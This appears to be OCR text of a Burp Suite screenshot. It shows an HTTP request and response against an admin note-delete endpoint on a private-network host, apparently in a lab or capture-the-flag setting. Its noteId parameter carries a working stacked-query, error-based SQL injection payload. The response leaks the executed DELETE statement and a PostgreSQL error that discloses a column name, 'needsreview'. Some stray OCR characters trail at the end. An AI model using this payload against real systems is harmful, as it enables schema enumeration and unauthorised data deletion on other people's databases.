 Request
Pretty Raw Hex
\n
1 POST /api/admin/note/delete?noteId=
0f4cf049-54bb-48e5-935d-3fc7e0cb26f8'%3b+(SELECT+CAST((SELECT+column_name+FROM+information_schema.columns+
WHERE+table_name+%3d+'notes'+LIMIT+1+OFFSET+3)+AS+integer))-- HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 449
8 Date: Sat, 20 Sep 2025 02:50:33 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '0f4cf049-54bb-48e5-935d-3fc
7e0cb26f8'; (SELECT CAST((SELECT column_name FROM information_schema.columns WHERE table_name = 'note
s' LIMIT 1 OFFSET 3) AS integer))--';]; ERROR: invalid input syntax for type integer: "needsreview
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "needsreview""
}
I
R
R
R
R
R